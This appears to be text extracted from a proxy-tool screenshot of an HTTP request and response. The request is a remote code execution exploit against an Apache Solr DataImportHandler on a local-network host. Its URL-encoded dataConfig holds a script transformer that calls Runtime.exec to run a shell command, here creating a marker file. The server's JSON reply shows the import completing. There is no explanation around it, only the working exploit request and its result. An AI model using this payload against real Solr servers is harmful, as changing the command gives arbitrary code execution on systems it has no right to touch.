 Send
Cancel
< | ▾
> | ▾
Target: http://192.168.50.166:8983
Request
Raw
Params
Headers
Hex
1 POST /solr/test/dataimport?_=1615453284782&indent=on&wt=json HTTP/1.1
2 Host: 192.168.50.166:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 679
10 Origin: http://192.168.50.166:8983
11 Connection: close
12 Referer: http://192.168.50.166:8983/solr/
13
14 command=full-import&verbose=false&clean=false&commit=true&debug=true&core=test&dataConfig=
%3CdataConfig%3E%0A++%3CdataSource+type%3D%22URLDataSource%22%2F%3E%0A++%3Cscript%3E%3C!%5BCDATA%
5B%0A++++++++++function+poc()%7B+java.lang.Runtime.getRuntime().exec(%22touch+%2Ftmp%2Fsuccess%22
)%3B%0A++++++++++%7D%0A++%5D%5D%3E%3C%2Fscript%3E%0A++%3Cdocument%3E%0A++++%3Centity+name%3D%22st
ackoverflow%22%0A++++++++++++url%3D%22https%3A%2F%2Fstackoverflow.com%2Ffeeds%2Ftag%2Fsolr%22%0A+
+++++++++++processor%3D%22XPathEntityProcessor%22%0A++++++++++++forEach%3D%22%2Ffeed%22%0A+++++++
+++++transformer%3D%22script%3Apoc%22+%2F%3E%0A++%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E&name=
dataimport
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 502
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":518},
10 "initArgs":[
11 "defaults",[
12 "config","db-data-config.xml"]],
13 "command":"full-import",
14 "mode":"debug",
15 "documents":[],
16 "verbose-output":[],
17 "status":"idle",
18 "importResponse":"",
19 "statusMessages":{
20 "Total Requests made to DataSource":"1",
21 "Total Rows Fetched":"0",
22 "Total Documents Processed":"0",
23 "Total Documents Skipped":"0",
24 "Full Dump Started":"2021-03-11 09:06:21",
25 "Time taken":"0:0:0.514"}}
26